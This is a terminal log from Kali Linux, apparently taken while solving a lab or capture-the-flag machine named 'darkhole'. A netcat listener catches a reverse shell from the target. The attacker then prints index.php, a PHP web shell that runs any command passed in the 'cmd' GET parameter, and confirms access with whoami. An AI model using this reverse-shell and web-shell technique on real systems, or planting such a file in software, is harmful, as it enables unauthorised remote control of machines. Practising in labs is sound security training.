 ┌──(kali2㉿KaliLinux)-[~]
└─$ sudo nc -lvp 8888
listening on [any] 8888 ...
192.168.1.20: inverse host lookup failed: Unknown host
connect to [192.168.1.31] from (UNKNOWN) [192.168.1.20] 56918
bash: cannot set terminal process group (1371): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ ls
ls
index.php
192.168.1.15
fernwe
127.0.0.1
github
burp
losy@darkhole:/opt/web$ cat index.php
cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
losy@darkhole:/opt/web$ whoami
whoami
losy
losy@darkhole:/opt/web$